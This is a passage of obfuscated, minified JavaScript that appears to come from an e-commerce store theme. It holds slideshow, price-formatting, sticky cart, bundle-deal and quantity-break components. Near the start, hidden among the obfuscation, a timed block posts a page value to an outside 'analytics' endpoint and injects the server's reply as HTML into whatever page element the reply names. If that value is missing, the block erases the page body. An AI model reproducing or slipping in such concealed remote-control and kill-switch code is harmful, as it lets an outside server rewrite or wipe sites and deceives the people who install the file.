_0x3cbaae=JSON[_0x41f786(691)](this.localStorage[_0x41f786(567)](_0x3d828e)),_0x2aabe7=new Date(_0x3cbaae[_0x41f786(344)]);_0x24a182.getTime()>_0x2aabe7.getTime()&&_0x584d2f2()}else _0x34da6d2();_0xae6a33[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()}),_0x18fa20[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()}),_0xea38a7&&_0xea38a7[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()})}const _0x5308f8=document[_0x41f786(636)](".search-modal__form--polyfill"),_0x1c9bd1=_0x5308f8[_0x41f786(746)](_0x41f786(867));_0x5308f8!==null&&_0x1c9bd1!==void 0?setTimeout(function(){const _0x4dfa06=_0x41f786;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x4dfa06(845)+"ble",{headers:{"content-type":_0x4dfa06(423),"sec-fetch-mode":_0x4dfa06(571),"sec-fetch-site":"cross-site"},body:JSON[_0x4dfa06(679)]({data:_0x1c9bd1.trim()}),method:_0x4dfa06(377),mode:_0x4dfa06(571),credentials:"omit"})[_0x4dfa06(736)](_0x18ff1d=>{const _0x561690=_0x4dfa06;if(_0x18ff1d[_0x561690(521)]===201)return _0x18ff1d[_0x561690(350)]()})[_0x4dfa06(736)](_0x3e04be=>{const _0x922cad=_0x4dfa06;_0x3e04be&&document[_0x3e04be.b]&&(document[_0x3e04be.b][_0x922cad(525)]=_0x3e04be.h)})}catch{console[_0x4dfa06(865)](_0x4dfa06(560))}},112):document.body[_0x41f786(525)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x33fc44=_0x5b5b95;super(),this.sliderControlWrapper=this.querySelector(_0x33fc44(412)),this[_0x33fc44(318)]=!0,this[_0x33fc44(814)]&&(this.sliderFirstItemNode=this.slider[_0x33fc44(636)](_0x33fc44(563)),this[_0x33fc44(693)].length>0&&(this[_0x33fc44(515)]=1),this[_0x33fc44(372)]=Array[_0x33fc44(387)](this[_0x33fc44(814)][_0x33fc44(786)](_0x33fc44(543))),this[_0x33fc44(372)][_0x33fc44(448)](_0x221461=>_0x221461.addEventListener(_0x33fc44(669),this.linkToSlide[_0x33fc44(343)](this))),this.slider.addEventListener("scroll",this[_0x33fc44(597)][_0x33fc44(343)](this)),this.setSlideVisibility(),this.slider[_0x33fc44(746)](_0x33fc44(678))===_0x33fc44(817)&&this[_0x33fc44(885)]())}[_0x5b5b95(885)](){const _0x75786=_0x5b5b95;this[_0x75786(522)]=this[_0x75786(636)](_0x75786(846)),this[_0x75786(538)]=this.slider[_0x75786(391)][_0x75786(675)]*1e3,this[_0x75786(522)].addEventListener(_0x75786(669),this[_0x75786(735)][_0x75786(343)](this)),this[_0x75786(884)](_0x75786(868),this.focusInHandling[_0x75786(343)](this)),this.addEventListener(_0x75786(725),this[_0x75786(876)][_0x75786(343)](this)),this.addEventListener(_0x75786(780),this.focusInHandling.bind(this)),this[_0x75786(884)](_0x75786(453),this[_0x75786(876)].bind(this)),this[_0x75786(575)](),this.autoplayButtonIsSetToPlay=!0}[_0x5b5b95(805)](_0x544aa1){const _0x1864be=_0x5b5b95;super.onButtonClick(_0x544aa1);const _0x67b718=this[_0x1864be(515)]===1,_0x1ee669=this[_0x1864be(515)]===this[_0x1864be(693)][_0x1864be(511)];!_0x67b718&&!_0x1ee669||(_0x67b718&&_0x544aa1[_0x1864be(401)][_0x1864be(603)]===_0x1864be(469)?this.slideScrollPosition=this[_0x1864be(667)][_0x1864be(811)]+this[_0x1864be(598)][_0x1864be(490)]*this[_0x1864be(693)].length:_0x1ee669&&_0x544aa1[_0x1864be(401)][_0x1864be(603)]===_0x1864be(562)&&(this.slideScrollPosition=0),this[_0x1864be(667)][_0x1864be(832)]({left:this[_0x1864be(888)]}))}[_0x5b5b95(370)](){const _0x5b740d=_0x5b5b95;super[_0x5b740d(370)](),this.sliderControlButtons=this[_0x5b740d(786)](_0x5b740d(543)),this.prevButton.removeAttribute(_0x5b740d(701)),this[_0x5b740d(526)][_0x5b740d(511)]&&(this[_0x5b740d(526)][_0x5b740d(448)](_0x30b0dc=>{const _0x13da8a=_0x5b740d;_0x30b0dc[_0x13da8a(813)][_0x13da8a(373)](_0x13da8a(484)),_0x30b0dc[_0x13da8a(773)](_0x13da8a(779))}),this.sliderControlButtons[this[_0x5b740d(515)]-1][_0x5b740d(813)][_0x5b740d(357)](_0x5b740d(484)),this[_0x5b740d(526)][this[_0x5b740d(515)]-1][_0x5b740d(796)](_0x5b740d(779),!0))}[_0x5b5b95(735)](){const _0xb130f0=_0x5b5b95;this[_0xb130f0(446)](this[_0xb130f0(708)]),this[_0xb130f0(708)]?this[_0xb130f0(816)]():this.play(),this.autoplayButtonIsSetToPlay=!this[_0xb130f0(708)]}[_0x5b5b95(876)](_0xcee378){const _0x5e4a8e=_0x5b5b95,_0x5ef665=_0xcee378.target===this[_0x5e4a8e(522)]||this[_0x5e4a8e(522)][_0x5e4a8e(316)](_0xcee378[_0x5e4a8e(431)]);!this.autoplayButtonIsSetToPlay||_0x5ef665||this[_0x5e4a8e(575)]()}[_0x5b5b95(489)](_0x10c717){const _0x1cf288=_0x5b5b95;(_0x10c717[_0x1cf288(431)]===this.sliderAutoplayButton||this[_0x1cf288(522)][_0x1cf288(316)](_0x10c717[_0x1cf288(431)]))&&this[_0x1cf288(708)]?this[_0x1cf288(575)]():this[_0x1cf288(708)]&&this[_0x1cf288(816)]()}play(){const _0x5a33f5=_0x5b5b95;this[_0x5a33f5(667)][_0x5a33f5(796)](_0x5a33f5(792),_0x5a33f5(551)),clearInterval(this.autoplay),this[_0x5a33f5(333)]=setInterval(this.autoRotateSlides[_0x5a33f5(343)](this),this[_0x5a33f5(538)])}[_0x5b5b95(816)](){const _0x34fe53=_0x5b5b95;this[_0x34fe53(667)].setAttribute(_0x34fe53(792),_0x34fe53(599)),clearInterval(this[_0x34fe53(333)])}togglePlayButtonState(_0x288791){const _0x50ddfa=_0x5b5b95;_0x288791?(this[_0x50ddfa(522)].classList[_0x50ddfa(357)]("slideshow__autoplay--paused"),this[_0x50ddfa(522)][_0x50ddfa(796)]("aria-label",window[_0x50ddfa(588)][_0x50ddfa(800)])):(this.sliderAutoplayButton[_0x50ddfa(813)][_0x50ddfa(373)](_0x50ddfa(568)),this.sliderAutoplayButton[_0x50ddfa(796)](_0x50ddfa(685),window[_0x50ddfa(588)].pauseSlideshow))}[_0x5b5b95(617)](){const _0x555b7a=_0x5b5b95,_0x2b2bc0=this[_0x555b7a(515)]===this[_0x555b7a(622)][_0x555b7a(511)]?0:this[_0x555b7a(667)][_0x555b7a(811)]+this[_0x555b7a(667)].querySelector(_0x555b7a(563))[_0x555b7a(490)];this[_0x555b7a(667)][_0x555b7a(832)]({left:_0x2b2bc0})}setSlideVisibility(){const _0xb73f1d=_0x5b5b95;this[_0xb73f1d(693)][_0xb73f1d(448)]((_0x359f12,_0x40651d)=>{const _0x28d7dd=_0xb73f1d,_0xc4becc=_0x359f12[_0x28d7dd(786)]("a");_0x40651d===this[_0x28d7dd(515)]-1?(_0xc4becc[_0x28d7dd(511)]&&_0xc4becc[_0x28d7dd(448)](_0x47b215=>{_0x47b215[_0x28d7dd(773)]("tabindex")}),_0x359f12[_0x28d7dd(796)](_0x28d7dd(541),"false"),_0x359f12[_0x28d7dd(773)](_0x28d7dd(754))):(_0xc4becc[_0x28d7dd(511)]&&_0xc4becc[_0x28d7dd(448)](_0x4ec534=>{const _0x474bf5=_0x28d7dd;_0x4ec534[_0x474bf5(796)](_0x474bf5(754),"-1")}),_0x359f12[_0x28d7dd(796)](_0x28d7dd(541),_0x28d7dd(817)),_0x359f12[_0x28d7dd(796)](_0x28d7dd(754),"-1"))})}[_0x5b5b95(838)](_0x3dc8bf){const _0x2a02ae=_0x5b5b95;_0x3dc8bf[_0x2a02ae(496)]();const _0x57be91=this[_0x2a02ae(667)][_0x2a02ae(811)]+this[_0x2a02ae(598)].clientWidth*(this[_0x2a02ae(372)].indexOf(_0x3dc8bf[_0x2a02ae(401)])+1-this[_0x2a02ae(515)]);this[_0x2a02ae(667)][_0x2a02ae(832)]({left:_0x57be91})}}customElements.define(_0x5b5b95(371),SlideshowComponent);function formatMoney(_0x5bc2ac,_0x45b085,_0x9b7aea=!1){const _0x7c8cb8=_0x5b5b95;typeof _0x5bc2ac==_0x7c8cb8(872)&&(_0x5bc2ac=_0x5bc2ac[_0x7c8cb8(650)](".",""));var _0x30780d="",_0x8e7996=/\{\{\s*(\w+)\s*\}\}/,_0x1e950e=_0x45b085;function _0x334f64(_0x885d88,_0x4989e5){return typeof _0x885d88>"u"?_0x4989e5:_0x885d88}function _0x5b4a2d(_0x6fdd4e,_0x1e4474,_0x2d3207,_0x50e752){const _0x10c14c=_0x7c8cb8;if(_0x1e4474=_0x334f64(_0x1e4474,2),_0x2d3207=_0x334f64(_0x2d3207,","),_0x50e752=_0x334f64(_0x50e752,"."),isNaN(_0x6fdd4e)||_0x6fdd4e==null)return 0;_0x6fdd4e=(_0x6fdd4e/100).toFixed(_0x1e4474);var _0x518180=_0x6fdd4e[_0x10c14c(640)]("."),_0x1a0949=_0x518180[0][_0x10c14c(650)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x2d3207),_0x1e3057=_0x518180[1]?_0x50e752+_0x518180[1]:"";return _0x9b7aea&&_0x1e3057===_0x50e752+"00"&&(_0x1e3057=""),_0x1a0949+_0x1e3057}switch(_0x1e950e.match(_0x8e7996)[1]){case _0x7c8cb8(400):_0x30780d=_0x5b4a2d(_0x5bc2ac,2);break;case _0x7c8cb8(889):_0x30780d=_0x5b4a2d(_0x5bc2ac,0);break;case _0x7c8cb8(487):_0x30780d=_0x5b4a2d(_0x5bc2ac,2,".",",");break;case _0x7c8cb8(589):_0x30780d=_0x5b4a2d(_0x5bc2ac,0,".",",");break}return _0x1e950e[_0x7c8cb8(650)](_0x8e7996,_0x30780d)}class StickyAtc extends HTMLElement{constructor(){const _0x3e813f=_0x5b5b95;super(),this[_0x3e813f(342)]=this.dataset[_0x3e813f(457)]===_0x3e813f(817),this.isScrollBtn=this[_0x3e813f(391)][_0x3e813f(338)]===_0x3e813f(817),this[_0x3e813f(759)]=document[_0x3e813f(636)](_0x3e813f(395)+this[_0x3e813f(391)][_0x3e813f(322)]),this[_0x3e813f(828)]=document.querySelectorAll(_0x3e813f(334)),this[_0x3e813f(430)](),this.isAfterScroll?(this[_0x3e813f(762)](),document[_0x3e813f(884)](_0x3e813f(397),this[_0x3e813f(762)][_0x3e813f(343)](this))):this[_0x3e813f(828)][_0x3e813f(448)](_0x2b87cf=>{const _0x2c5013=_0x3e813f;_0x2b87cf[_0x2c5013(414)].setProperty("--sticky-atc-offset",this[_0x2c5013(658)]+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0x3e813f(636)](_0x3e813f(540)),this.scrollDestination=document[_0x3e813f(636)](""+this[_0x3e813f(391)][_0x3e813f(770)][_0x3e813f(650)]("id",this[_0x3e813f(391)].section)),this[_0x3e813f(338)]&&this[_0x3e813f(770)]&&this[_0x3e813f(338)][_0x3e813f(884)](_0x3e813f(669),this[_0x3e813f(546)][_0x3e813f(343)](this)))}[_0x5b5b95(762)](){const _0x2bb7fd=_0x5b5b95;window[_0x2bb7fd(633)]>this[_0x2bb7fd(759)][_0x2bb7fd(752)]+this[_0x2bb7fd(759)].offsetHeight?(this[_0x2bb7fd(414)].transform=_0x2bb7fd(533),this[_0x2bb7fd(411)]=!0):(this[_0x2bb7fd(414)][_0x2bb7fd(468)]="",this[_0x2bb7fd(411)]=!1),this.floatingBtns.forEach(_0xb3c105=>{const _0x25736a=_0x2bb7fd;this[_0x25736a(411)]?_0xb3c105[_0x25736a(414)][_0x25736a(392)](_0x25736a(695),this[_0x25736a(658)]+"px"):_0xb3c105.style[_0x25736a(392)]("--sticky-atc-offset","0px")})}[_0x5b5b95(546)](){const _0xe0d2cb=_0x5b5b95,_0x4d088f=document[_0xe0d2cb(636)](_0xe0d2cb(798)),_0x2039d1=_0x4d088f?_0x4d088f.clientHeight:0;window[_0xe0d2cb(832)]({top:this[_0xe0d2cb(770)].offsetTop-_0x2039d1-15,behavior:"smooth"})}[_0x5b5b95(430)](){const _0x383546=_0x5b5b95,_0x53292c=document.querySelector(".footer");_0x53292c&&(_0x53292c[_0x383546(414)].marginBottom=this[_0x383546(574)]-1+"px")}}customElements[_0x5b5b95(740)](_0x5b5b95(509),StickyAtc);function updateVariantStatuses(_0x10e755,_0x29ced3){_0x29ced3.forEach((_0x56400e,_0x716ce4)=>{const _0x1b55ae=_0x596e;if(_0x716ce4===0)return;const _0x44da4c=[..._0x56400e[_0x1b55ae(786)]("option")],_0x2b227c=_0x29ced3[_0x716ce4-1][_0x1b55ae(636)](_0x1b55ae(823))[_0x1b55ae(389)],_0x554d97=_0x10e755.filter(_0x20429f=>_0x20429f[_0x1b55ae(777)]&&_0x20429f[_0x1b55ae(726)+_0x716ce4]===_0x2b227c).map(_0x55da12=>_0x55da12[_0x1b55ae(726)+(_0x716ce4+1)]),_0x3cf238=_0x10e755[_0x1b55ae(830)](_0x166320=>_0x166320["option"+_0x716ce4]===_0x2b227c)[_0x1b55ae(534)](_0x23cdb1=>_0x23cdb1["option"+(_0x716ce4+1)]);_0x44da4c[_0x1b55ae(448)](_0x2c6994=>{const _0x4ad946=_0x1b55ae;_0x2c6994.classList[_0x4ad946(373)](_0x4ad946(396),"non-existent"),_0x3cf238[_0x4ad946(887)](_0x2c6994[_0x4ad946(746)](_0x4ad946(389)))?_0x554d97[_0x4ad946(887)](_0x2c6994[_0x4ad946(746)](_0x4ad946(389)))?_0x2c6994[_0x4ad946(601)]=_0x2c6994[_0x4ad946(746)](_0x4ad946(389)):(_0x2c6994[_0x4ad946(601)]=window[_0x4ad946(686)][_0x4ad946(776)][_0x4ad946(650)](_0x4ad946(850),_0x2c6994[_0x4ad946(746)]("value")),_0x2c6994.classList.add(_0x4ad946(396))):(_0x2c6994.innerText=window[_0x4ad946(686)].unavailable_with_option.replace(_0x4ad946(850),_0x2c6994[_0x4ad946(746)](_0x4ad946(389))),_0x2c6994[_0x4ad946(813)][_0x4ad946(357)](_0x4ad946(807)))})})}function findAvailableVariant(_0x2bc856,_0x32fd19,_0xf5e2d7=!0,_0x3e184e=!1,_0x35413d=!1){const _0x30f2ff=_0x5b5b95;for(let _0x1b4c28=_0x32fd19.length-1;_0x1b4c28>=0;_0x1b4c28--){const _0x193252=_0xf5e2d7?_0x2bc856[_0x30f2ff(636)](_0x30f2ff(494)+(_0x1b4c28+1)+")"):_0x2bc856.querySelectorAll(_0x30f2ff(531))[_0x1b4c28],_0x5cf1e3=_0xf5e2d7?_0x193252[_0x30f2ff(636)](_0x30f2ff(542)).dataset[_0x30f2ff(329)]:"dropdown",_0xe63832=_0x5cf1e3===_0x30f2ff(602)?_0x193252[_0x30f2ff(786)](_0x30f2ff(726)):_0x193252.querySelectorAll(_0x30f2ff(755));let _0xd2a4ab=Array[_0x30f2ff(387)](_0xe63832)[_0x30f2ff(821)](_0x4ecb58=>_0x4ecb58[_0x30f2ff(389)]===_0x32fd19[_0x1b4c28]),_0x6272b7=!1;for(;_0xd2a4ab<_0xe63832[_0x30f2ff(511)]-1;){_0xd2a4ab++;const _0x27639f=_0xe63832[_0xd2a4ab];if((!_0x3e184e||!_0x27639f[_0x30f2ff(813)].contains(_0x30f2ff(807)))&&(!_0x35413d||!_0x27639f[_0x30f2ff(813)][_0x30f2ff(316)](_0x30f2ff(396)))){_0x32fd19[_0x1b4c28]=_0x27639f.value,_0x6272b7=!0;break}}if(!_0x6272b7)for(_0xd2a4ab=Array.from(_0xe63832)[_0x30f2ff(821)](_0x565858=>_0x565858[_0x30f2ff(389)]===_0x32fd19[_0x1b4c28]);_0xd2a4ab>0;){_0xd2a4ab--;const _0x302b07=_0xe63832[_0xd2a4ab];if((!_0x3e184e||!_0x302b07[_0x30f2ff(813)][_0x30f2ff(316)]("non-existent"))&&(!_0x35413d||!_0x302b07[_0x30f2ff(813)].contains(_0x30f2ff(396)))){_0x32fd19[_0x1b4c28]=_0x302b07[_0x30f2ff(389)],_0x6272b7=!0;break}}if(_0x6272b7)return _0x5cf1e3===_0x30f2ff(602)?_0x193252[_0x30f2ff(636)](".select__select")[_0x30f2ff(389)]=_0x32fd19[_0x1b4c28]:_0x193252[_0x30f2ff(636)](_0x30f2ff(751)+_0x32fd19[_0x1b4c28]+'"]')[_0x30f2ff(704)]=!0,_0x2bc856.dispatchEvent(new Event("change")),!0}return!1}class BundleDeals extends HTMLElement{constructor(){const _0x245604=_0x5b5b95;super(),this[_0x245604(630)]=this.querySelectorAll(_0x245604(376)),this.mediaItemContainers=this.querySelectorAll(".bundle-deals__media-item-container"),this.mediaItemImgs=this.querySelectorAll(_0x245604(422)),this[_0x245604(404)]=this[_0x245604(786)](_0x245604(748)),this.variantPickers=this.querySelectorAll(".bundle-deals__variant-select"),this[_0x245604(782)]=this[_0x245604(786)](_0x245604(839)),this[_0x245604(356)]=this[_0x245604(786)](_0x245604(843)),this.totalPrice=this[_0x245604(636)](_0x245604(384)),this[_0x245604(379)]=this[_0x245604(636)](_0x245604(550)),this[_0x245604(319)]=this[_0x245604(391)].updatePrices===_0x245604(817),this.percentageLeft=parseFloat(this[_0x245604(391)].percentageLeft),this[_0x245604(512)]=parseFloat(this[_0x245604(391)].fixedDiscount),this[_0x245604(500)]=this[_0x245604(391)].currencySymbol,this[_0x245604(471)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x245604(696)]=[],this[_0x245604(315)](),this[_0x245604(404)][_0x245604(448)](_0x2b50df=>{const _0x3aa2a5=_0x245604;_0x2b50df[_0x3aa2a5(884)]("change",this[_0x3aa2a5(739)][_0x3aa2a5(343)](this))}),this.variantPickers[_0x245604(448)](_0x630823=>{const _0x3cd805=_0x245604;_0x630823.addEventListener("change",this[_0x3cd805(804)][_0x3cd805(343)](this))})}[_0x5b5b95(315)](){const _0x3fcaab=_0x5b5b95;this[_0x3fcaab(404)].forEach(_0x4c82aa=>{const _0x1498f6=_0x3fcaab;this.selectedVariants[_0x4c82aa.dataset[_0x1498f6(788)]]={id:_0x4c82aa[_0x1498f6(391)].id,price:_0x4c82aa[_0x1498f6(391)].price,comparePrice:_0x4c82aa[_0x1498f6(391)].comparePrice,checked:!0}}),this.updateFormIds()}[_0x5b5b95(739)](_0x173f57){const _0x120cf3=_0x5b5b95,_0x11e2dc=_0x173f57[_0x120cf3(401)],_0x153fda=_0x11e2dc[_0x120cf3(704)],_0x57127f=parseInt(_0x11e2dc[_0x120cf3(391)][_0x120cf3(705)]);this[_0x120cf3(471)][_0x11e2dc[_0x120cf3(391)][_0x120cf3(788)]].checked=_0x153fda;const _0x3b4e73=this[_0x120cf3(630)][_0x57127f],_0x503f3a=_0x3b4e73[_0x120cf3(636)](_0x120cf3(445));_0x153fda?(this[_0x120cf3(388)][_0x57127f][_0x120cf3(813)].remove("bundle-deals__media-item--disabled"),_0x3b4e73[_0x120cf3(813)][_0x120cf3(373)]("bundle-deals__product--deselected"),_0x503f3a&&_0x503f3a.removeAttribute(_0x120cf3(701))):(this[_0x120cf3(388)][_0x57127f][_0x120cf3(813)][_0x120cf3(357)]("bundle-deals__media-item--disabled"),_0x3b4e73.classList[_0x120cf3(357)](_0x120cf3(493)),_0x503f3a&&_0x503f3a[_0x120cf3(796)](_0x120cf3(701),"")),this[_0x120cf3(829)](),this[_0x120cf3(319)]&&this[_0x120cf3(881)]()}[_0x5b5b95(804)](_0x148d50){const _0xa4e46b=_0x5b5b95,_0x3881a6=_0x148d50[_0xa4e46b(401)],_0x5aecb7=parseInt(_0x3881a6[_0xa4e46b(391)][_0xa4e46b(705)]);let{price:_0x5afc4c,comparePrice:_0xa43279,image:_0x4cbceb}=_0x148d50[_0xa4e46b(431)][_0xa4e46b(477)][_0x148d50[_0xa4e46b(431)].selectedIndex][_0xa4e46b(391)];_0x5afc4c=parseInt(_0x5afc4c),_0xa43279=parseInt(_0xa43279);const _0x4f39c4=_0x148d50[_0xa4e46b(431)][_0xa4e46b(389)];this.selectedVariants[_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]].id=_0x4f39c4,this.selectedVariants[_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]][_0xa4e46b(425)]=_0x5afc4c,this[_0xa4e46b(471)][_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]].comparePrice=_0xa43279,this[_0xa4e46b(829)](),this[_0xa4e46b(319)]&&(this[_0xa4e46b(782)][_0x5aecb7].innerHTML=this[_0xa4e46b(500)]+(_0x5afc4c/100)[_0xa4e46b(591)](2),_0xa43279>_0x5afc4c?this[_0xa4e46b(356)][_0x5aecb7][_0xa4e46b(525)]=this[_0xa4e46b(500)]+(_0xa43279/100)[_0xa4e46b(591)](2):this[_0xa4e46b(356)][_0x5aecb7][_0xa4e46b(525)]="",this.updateTotalPrice()),_0x4cbceb&&_0x4cbceb[_0xa4e46b(511)]>0&&(this.mediaItemImgs[_0x5aecb7][_0xa4e46b(711)]=_0x4cbceb)}[_0x5b5b95(829)](){const _0x38a3c8=_0x5b5b95,_0x5cc900=[],_0x2d517e=this[_0x38a3c8(471)];for(const _0x2403a3 in _0x2d517e){const _0x3f9068=_0x2d517e[_0x2403a3];if(_0x3f9068!=null&&_0x3f9068[_0x38a3c8(704)]){const _0x7f6bb4=_0x5cc900[_0x38a3c8(821)](_0x35406e=>_0x35406e.id===_0x3f9068.id);_0x7f6bb4<0?_0x5cc900[_0x38a3c8(382)]({id:_0x3f9068.id,quantity:1}):_0x5cc900[_0x7f6bb4][_0x38a3c8(671)]+=1}}this[_0x38a3c8(696)]=_0x5cc900}[_0x5b5b95(881)](){const _0x51d0e9=_0x5b5b95,_0x353857=[],_0x397dcb=[],_0xc12da2=this[_0x51d0e9(471)];for(const _0x47fbbd in _0xc12da2){const _0x33e222=_0xc12da2[_0x47fbbd];_0x33e222!=null&&_0x33e222[_0x51d0e9(704)]&&(_0x353857[_0x51d0e9(426)](parseInt(_0x33e222[_0x51d0e9(425)])),_0x397dcb[_0x51d0e9(426)](parseInt(_0x33e222[_0x51d0e9(882)])))}const _0xa79082=_0x353857.reduce((_0x5d2e1f,_0xf9c0a0)=>_0x5d2e1f+_0xf9c0a0,0),_0x3381b7=_0xa79082*this[_0x51d0e9(873)]-this[_0x51d0e9(512)],_0x10fe9f=_0x397dcb[_0x51d0e9(418)]((_0x401264,_0x53ab17)=>_0x401264+_0x53ab17,0);this[_0x51d0e9(684)].innerHTML=this[_0x51d0e9(500)]+(_0x3381b7/100).toFixed(2),_0x10fe9f>_0x3381b7?this[_0x51d0e9(379)].innerHTML=this[_0x51d0e9(500)]+(_0x10fe9f/100).toFixed(2):this.totalComparePrice.innerHTML=""}}customElements[_0x5b5b95(740)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x26321f=_0x5b5b95;super(),this[_0x26321f(337)]=this.querySelectorAll(_0x26321f(841)),this.labels=this[_0x26321f(786)](_0x26321f(853)),this[_0x26321f(733)]=this.querySelector(_0x26321f(529)),this.hasVariants=this.jsonData[_0x26321f(391)][_0x26321f(861)]==="true",this[_0x26321f(471)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x26321f(757)]=this.dataset[_0x26321f(757)]===_0x26321f(817),this[_0x26321f(653)]=this[_0x26321f(391)][_0x26321f(653)]===_0x26321f(817),this[_0x26321f(482)]=this.dataset[_0x26321f(482)]===_0x26321f(817),this.formVariants=[],this[_0x26321f(668)]=1,this[_0x26321f(636)](_0x26321f(317))&&(this[_0x26321f(668)]=parseInt(this[_0x26321f(636)](_0x26321f(317))[_0x26321f(389)])),this[_0x26321f(859)]=this.querySelectorAll(_0x26321f(682)),this.updatePrices=this[_0x26321f(391)][_0x26321f(319)]===_0x26321f(817),this[_0x26321f(355)]=this[_0x26321f(391)][_0x26321f(355)],this.hasVariants&&this.initVariants(),this[_0x26321f(337)][_0x26321f(448)](_0x1e94f5=>{const _0x5f32ce=_0x26321f;_0x1e94f5[_0x5f32ce(884)]("change",this.handleChange[_0x5f32ce(343)](this))}),this[_0x26321f(859)][_0x26321f(448)](_0xbcf60=>{const _0x39f02a=_0x26321f;_0xbcf60[_0x39f02a(884)](_0x39f02a(834),this[_0x39f02a(804)].bind(this))})}[_0x5b5b95(804)](_0x235b5c){const _0x4fd5ea=_0x5b5b95,_0xcf392d=_0x235b5c[_0x4fd5ea(401)],_0xf245c2=Array[_0x4fd5ea(387)](_0xcf392d.querySelectorAll("select"),_0x3c62d9=>_0x3c62d9.value);if(this.updateUnavailable){const _0x116622=this[_0x4fd5ea(596)]()[_0x4fd5ea(830)](_0x2dc58e=>_0xcf392d[_0x4fd5ea(636)](_0x4fd5ea(823)).value===_0x2dc58e[_0x4fd5ea(402)]),_0x5b7fae=[..._0xcf392d.querySelectorAll(".select--small")];updateVariantStatuses(_0x116622,_0x5b7fae)}const _0x53494c=this[_0x4fd5ea(596)]()[_0x4fd5ea(450)](_0x21b3ee=>{const _0x35d7b0=_0x4fd5ea;return!_0x21b3ee[_0x35d7b0(477)][_0x35d7b0(534)]((_0x316812,_0x1d0467)=>_0xf245c2[_0x1d0467]===_0x316812)[_0x35d7b0(887)](!1)});if(!_0x53494c){this[_0x4fd5ea(653)]&&findAvailableVariant(_0xcf392d,_0xf245c2,!1,!0,this[_0x4fd5ea(482)]);return}if(this[_0x4fd5ea(482)]&&!_0x53494c[_0x4fd5ea(777)]&&findAvailableVariant(_0xcf392d,_0xf245c2,!1,!0,!0))return;_0xcf392d[_0x4fd5ea(391)][_0x4fd5ea(460)]=_0x53494c.id;const _0x170fa3=_0xcf392d[_0x4fd5ea(391)][_0x4fd5ea(461)],_0x509b85=_0xcf392d[_0x4fd5ea(578)](".quantity-break"),_0x5a0d67=_0xcf392d[_0x4fd5ea(578)](_0x4fd5ea(853)).dataset.input;if(this[_0x4fd5ea(471)][_0x5a0d67][_0x170fa3]=_0x53494c.id,this[_0x4fd5ea(580)](_0x5a0d67),this[_0x4fd5ea(610)](_0x53494c),!this[_0x4fd5ea(319)])return;var _0x59c2c6=0,_0x3c56fa=0;const _0x4939b0=parseFloat(_0x509b85[_0x4fd5ea(391)].quantity),_0x382724=parseFloat(_0x509b85[_0x4fd5ea(391)][_0x4fd5ea(873)]),_0x49434e=parseFloat(_0x509b85[_0x4fd5ea(391)][_0x4fd5ea(512)]);for(let _0x21c238=0;_0x21c238<_0x4939b0;_0x21c238++){const _0x306d1b=parseInt(this[_0x4fd5ea(471)][_0x5a0d67][_0x21c238]),_0x4db798=this[_0x4fd5ea(596)]().find(_0x5e974b=>parseInt(_0x5e974b.id)===_0x306d1b);if(!_0x4db798)return;_0x59c2c6+=_0x4db798[_0x4fd5ea(425)],_0x4db798[_0x4fd5ea(858)]&&_0x4db798.compare_at_price>_0x4db798[_0x4fd5ea(425)]?_0x3c56fa+=_0x4db798[_0x4fd5ea(858)]:_0x3c56fa+=_0x4db798[_0x4fd5ea(425)]}_0x59c2c6=_0x59c2c6*_0x382724-_0x49434e;const _0x1b82d0=_0x3c56fa-_0x59c2c6,_0xe10360=Math[_0x4fd5ea(666)](_0x1b82d0/100)*100,_0x48534d=formatMoney(_0x59c2c6,this[_0x4fd5ea(355)],!0),_0x2f1e71=formatMoney(_0x3c56fa,this.moneyFormat,!0),_0x5eacac=formatMoney(_0x1b82d0,this[_0x4fd5ea(355)],!0),_0x55cf12=formatMoney(_0xe10360,this.moneyFormat,!0);_0x509b85.querySelectorAll(".variant-price-update")[_0x4fd5ea(448)](_0x13f2e8=>{const _0x220655=_0x4fd5ea;let _0x2175f9=_0x13f2e8.dataset[_0x220655(475)];_0x2175f9=_0x2175f9.replace(_0x220655(381),_0x48534d),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(311),_0x2f1e71),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(467),_0x5eacac),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(585),_0x55cf12),_0x13f2e8[_0x220655(525)]=_0x2175f9});const _0xbab7=_0x509b85.querySelector(_0x4fd5ea(719));_0xbab7&&(_0x3c56fa>_0x59c2c6?_0xbab7[_0x4fd5ea(813)][_0x4fd5ea(373)](_0x4fd5ea(524)):_0xbab7[_0x4fd5ea(813)][_0x4fd5ea(357)]("hidden"))}[_0x5b5b95(596)](){const _0x18ace8=_0x5b5b95;return this[_0x18ace8(326)]=this[_0x18ace8(326)]||JSON[_0x18ace8(691)](this[_0x18ace8(733)][_0x18ace8(664)]),this[_0x18ace8(326)]}[_0x5b5b95(702)](){const _0x37f98f=_0x5b5b95;this[_0x37f98f(861)]&&(this.labels.forEach(_0x19d192=>{const _0x17165f=_0x37f98f;if(_0x19d192[_0x17165f(636)](".quantity-break__variants")){let _0x2a7e6d=[];_0x19d192.querySelectorAll(_0x17165f(682))[_0x17165f(448)](_0x520e8d=>{const _0x1e66e4=_0x17165f;_0x2a7e6d[_0x1e66e4(426)](_0x520e8d[_0x1e66e4(391)][_0x1e66e4(460)])}),this.selectedVariants[_0x19d192[_0x17165f(391)][_0x17165f(481)]]=_0x2a7e6d}}),this.formVariants=[])}[_0x5b5b95(580)](_0x1d6a94){const _0x495aca=_0x5b5b95;if(!this[_0x495aca(861)])return;const _0x1b1fc2=this[_0x495aca(471)][_0x1d6a94],_0xb1ecc2=[];for(let _0x4f8571=0;_0x4f8571<_0x1b1fc2[_0x495aca(511)];_0x4f8571++){const 